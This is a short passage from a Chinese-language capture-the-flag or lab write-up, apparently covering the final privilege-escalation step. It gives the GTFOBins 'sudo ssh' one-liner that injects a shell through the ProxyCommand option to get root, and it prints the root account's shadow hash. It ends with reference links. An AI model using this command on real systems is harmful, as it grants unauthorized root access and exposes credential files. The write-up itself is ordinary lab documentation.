
提权信息
sudo ssh,基础的gtfobins:
- ssh | GTFOBins
https://gtfobins.github.io/gtfobins/ssh/#sudo
提权 & root flag
直接根据gtfobins给出的命令:
1 | sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x |

shadow
1 | root:$y$j9T$nK3A0N4wTEzopZkv8GQds0$NlR46AiiQOChoO1UNpiOYFIBHM7s956G8l8p/w15Sp2:19577:0:99999:7::: |
参考资料
- Spring Actuators - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/spring-actuators - API-Security/APIKit: APIKit:Discovery, Scan and Audit APIs Toolkit All In One.
https://github.com/API-Security/APIKit - ssh | GTFOBins
https://gtfobins.github.io/gtfobins/ssh/#sudo